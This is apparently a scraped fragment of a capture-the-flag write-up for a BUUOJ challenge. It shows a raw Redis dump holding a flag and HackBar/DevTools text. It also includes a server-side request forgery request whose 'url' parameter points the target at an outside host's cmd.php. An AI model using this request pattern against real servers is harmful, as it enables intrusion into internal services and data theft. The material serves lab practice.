 提交
REDIS0007� redis-ver–3.2.11� redis-bits�@�|ctime����^� used-mem��;��� flag{d5cd35fa-5597-4660-bd8d-c5fc41ee8542} �°����1
DevTools - 1f9a50f7-7d5e-426a-a0be-d873d41939e1.node3.buuoj.cn/index.php?url=173.241.40.11%2Fcmd.php&submit=%E6%8F%90%E4%BA%A4
Elements Console Sources Performance Application Network Security Memory Lighthouse HackBar XSS Encode EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://1f9a50f7-7d5e-426a-a0be-d873d41939e1.node3.buuoj.cn/index.php?url=173.241.40.11/cmd.php&submit=提交